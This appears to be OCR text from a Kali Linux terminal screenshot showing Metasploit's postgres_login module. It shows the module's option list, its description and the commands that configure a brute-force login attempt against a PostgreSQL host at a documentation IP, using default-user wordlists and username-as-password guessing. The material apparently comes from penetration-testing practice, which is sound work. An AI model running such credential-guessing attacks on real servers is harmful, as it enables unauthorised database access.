 Applications Places Terminal Wed 13:19 1
root@kali2: ~
File Edit View Search Terminal Help
no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_defa
ult_user.txt no File containing users, one per line
VERBOSE true
yes Whether to print output for all attempts
Description:
This module attempts to authenticate against a PostgreSQL instance
using username and password combinations indicated by the USER_FILE,
PASS_FILE, and USERPASS_FILE options. Note that passwords may be
either plaintext or MD5 formatted hashes.
References:
http://www.postgresql.org
http://cvedetails.com/cve/1999-0502/
https://hashcat.net/forum/archive/index.php?thread-4148.html
msf auxiliary(postgres_login) > set RHOSTS 203.0.113.100
RHOSTS => 203.0.113.100
msf auxiliary(postgres_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf auxiliary(postgres_login) > set STOP_ON_SUCESS true
STOP_ON_SUCESS => true
msf auxiliary(postgres_login) >